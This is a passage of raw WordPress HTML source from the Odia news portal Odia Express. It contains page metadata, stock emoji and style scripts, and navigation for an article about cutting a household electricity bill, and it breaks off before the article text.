Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11.jpg","datePublished":"2019-07-15T02:02:42+00:00","dateModified":"2019-07-15T02:02:42+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11.jpg","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/11-11.jpg","width":1000,"height":450},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି &#8211; ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ.."}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ ୫୦୦ ଟଙ୍କା ଆସୁଛି &#8211; ଜାଣନ୍ତୁ କିପରି ଓ ଆପଣ ମଧ୍ୟ ଆପଣଙ୍କ ଘରେ ବ୍ୟବହାର କରନ୍ତୁ.. Comments Feed" href="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/5604" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=5604' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fmumbai-reema-story%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F15%2Fmumbai-reema-story%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-5604 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 19, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
                <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.odiaexpress.in/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/" itemprop="item"><span itemprop="name">July</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.odiaexpress.in/2019/07/15/" itemprop="item"><span itemprop="name">15</span></a><meta itemprop="position" content="4" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://www.odiaexpress.in/2019/07/15/mumbai-reema-story/" itemprop="item"><span itemprop="name">ପ୍ରଥମେ ୧୦ ହଜାର ଟଙ୍କା ଆସୁଥିଲା ରିମାଙ୍କ ଘରେ ବିଜୁଳି ବିଲ୍ କିନ୍ତୁ ଏବେ 